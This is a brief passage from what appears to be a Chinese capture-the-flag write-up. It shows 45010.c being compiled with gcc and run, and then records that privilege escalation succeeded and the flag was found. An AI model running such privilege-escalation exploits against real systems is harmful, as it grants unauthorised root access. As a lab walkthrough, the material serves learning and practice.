
在本地进行编译
gcc 45010.c -o tmp
./tmp
提权成功
找到flag,至此成功























 8385
8385

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








